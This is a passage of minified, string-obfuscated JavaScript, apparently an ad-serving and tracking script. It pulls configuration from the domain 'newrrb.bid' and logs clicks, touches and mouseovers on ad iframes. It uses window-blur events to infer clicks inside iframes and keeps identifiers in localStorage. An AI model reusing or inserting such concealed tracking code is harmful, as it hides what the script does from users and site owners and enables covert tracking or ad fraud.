kE=Q['children'];0x0<kE['length']&&(fa=kE[0x0]);fa['setAttribute']('data-show',0x0);fa['style']['display']='none';Q['setAttribute']('data-finished',0x0);0x0==fa['children'][0x0][bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-reaction')&&fa['setAttribute']('data-close',0x1);}function kF(){var fa=fd,Q=V,kI=a6,kJ=performance['now']();if(fa&&kI&&0x3e8>=kJ-kI){fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())](bz('ȱȼ',by()));var kI=fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id'),kJ=fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-aid'),kM=fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-sid');dw(fa,kI,kJ,kM,Q);}fb['getElementsByTagName']('html')[0x0]['focus']();}function kN(fa){for(var by,bz=g6(),Q=0x0;Q<bz['length'];Q++)if(fa===bz[Q]||bz[Q]['contains'](fa)){by=bz[Q];break;}return by;}function kS(fa){if(!lD){var by=kN(fa['target']);if(by){lE=!0x0;var bz=a8(by);if(bz!==by){var Q=0x0,bz=bz['children'],fb,kZ,fg;for(kZ=0x0;kZ<bz['length'];kZ++){var dx=bz[kZ];if(dx['classList']['contains'](lm))for(fb=bz[kZ]['children'],fg=0x0;fg<fb['length']&&!(dx=fb[fg],(fa['target']===dx||dx['contains'](fa['target']))&&Q++,0x0<Q);fg++);else(fa['target']===dx||dx['contains'](fa['target']))&&Q++;if(0x0<Q)break;}Q||(lE=!0x1);}fa=fa['target']['closest']('a.table-cell[data-id]');lE&&(fd=by,V=fa,a6=performance['now'](),lE=!0x1);}}}function l2(fa){fa=void 0x0===fa?0x0:fa;if(null==fb['body'])setTimeout(function(){l2(fa+0x1);},cu(fa));else{var Q=fb['body'];lp||(dx(),lp=!0x0);Q[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('touchend',function(fa){kS(fa);});Q[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())](bz('ȻȴȱȻȳ',by()),function(fa){kS(fa);});Q[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('touchmove',function(){lD=!0x0;});Q[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('touchstart',function(){lD=!0x1;});Q[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('mouseover',function(fa){if(fa=kN(fa['target']))fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())](bz('ȱȼ',by())),ln['isOverIframe'][fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-aid')]=fa;});Q[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('mouseout',function(fa){if(fa=kN(fa['target']))fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())](bz('ȱȼ',by())),ln['isOverIframe'][fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-aid')]=!0x1;});}}if(0x1!==fa['SesEOa2m2OKxd56JECgK']){fa['SesEOa2m2OKxd56JECgK']=0x1;var l9=[bz('ȻȷȶȬȽȶȬȇȪȺ',by()),bz('ȻȶȬɫɪȇȪȴȇȺȿȇȫȬȪ',by())],aG=l9['length'],lb=Math['round'](0x39aa400*Math['random']())['toString'](0x24)+Math['round'](0x39aa400*Math['random']())['toString'](0x24),lc=[],ld=0x0,le=!0x1,lf={},lg="newrrb.bid",hS='xcin49yxrlg4',li=0x0,lj,lk=lb,ll;for(ll in Q)Q['hasOwnProperty'](ll)&&/^r(b)C(o)nfig$/['test'](ll)&&(lf=Q[ll]);lf&&(Q['rulvW5gntb']=lk);for(ll in lf)lf['hasOwnProperty'](ll)&&(/r.D.m.in/['test'](ll)&&(lg=lf[ll]),/r.t..or/['test'](ll)&&(hS=lf[ll]),'new'===ll&&(li=lf[ll]));lj='//'+lg+'/'+hS+(li?'':'.json');fm('start',null,null,null,lf['start']||0x0);fm('loaded');var lm=bz('ȪȺȇȱȬȽȵ',by()),ln={'blocksSent':[],'blocksResent':[],'adIds':[],'refreshId':[],'shortcodes':{},'adsView':[],'tdtiDBSFxgD4rQGxwfd1':!0x1,'isOverIframe':[]},lo=!0x1,lp=!0x1,lq=decodeURI(fb[bz('ȪȽȾȽȪȪȽȪ',by())]),lr=fa['innerWidth']||fb[bz('ȼȷȻȭȵȽȶȬȝȴȽȵȽȶȬ',by())]['clientWidth']||fb['body']['clientWidth'],ls=decodeURI(location[bz('ȰȪȽȾ',by())]),lt='',lu,fe,lw=[];''==lq['trim']()&&(lq='http://no.domain/');bZ(lq);lt=localStorage['getItem']('MQ7mrC1gjqHG2rzDchhM');fe=(fe=localStorage['getItem']('3QXJFdz9nJZrBkWTVhu7'))?JSON['parse'](fe):[];!lu&&localStorage&&(lu=localStorage['getItem']('S024rjZuVHaQjuQ5GotQ'),localStorage['getItem']('vzIeFlCcjEBHnHejgmMt')<Date['now']()&&(localStorage['removeItem']('S024rjZuVHaQjuQ5GotQ'),lu=null));lu=lu?JSON['parse'](lu):[];fa['addEventListener']('scroll',function(){var fa=g6();if(fa&&0x0<fa['length'])for(var by=0x0;by<fa['length'];by++)cP(fa[by]);});var lz={},aL=0x0,lB=[];Q['updateRbDisplays']=function(){dW();};a6=V=fd=void 0x0;fa['addEventListener']('visibilitychange',function(){document['hidden']&&kF();});fa['addEventListener']('beforeunload',function(){kF();});fa['focus']();var lC=0x0,lD=!0x1,lE=!0x0;cO();fa[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('blur',function(){if(!0x0!==lD&&lE)if(0x0<ln['isOverIframe']['length'])ln['isOverIframe']['forEach'](function(fa,by){fa&&(fd=fa,V=void 0x0,a6=performance['now']());});else if(fb['activeElement']){var fa=kN(fb['activeElement']);fa&&(fd=fa,V=void 0x0,a6=performance['now']());}});fa[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('focus',function(){});fa[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('touchend',function(by){by['target']!==fb&&fa['blur']();});setTimeout(l2,cu());fa[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('load',function(){performance['now']();fm('dom');lo=!0x0;});}}(window,document,window));}());
